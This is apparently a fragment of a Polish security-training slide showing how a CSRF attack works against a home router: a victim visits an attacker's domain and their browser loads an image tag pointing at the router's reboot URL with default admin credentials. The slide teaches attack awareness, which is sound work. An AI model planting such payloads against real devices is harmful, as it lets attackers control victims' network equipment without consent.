 atak.training.securitum.com
...
<img src="http://admin:admin@192.168.10.1/reboot">
...
LAN
192.168.10.1
Ofiara odwiedza
domenę kontrolowaną
przez atakującego
1
2
CSRF, przeglądarka ofiary
pobiera obrazek
<img src="http://admin:admin@192.168.10.1/reboot">